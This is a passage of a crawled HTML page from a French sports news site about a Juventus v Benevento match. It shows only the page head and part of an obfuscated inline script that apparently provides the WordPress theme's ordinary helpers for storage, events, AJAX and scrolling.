

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a
body_size: 36794
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://spysports.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 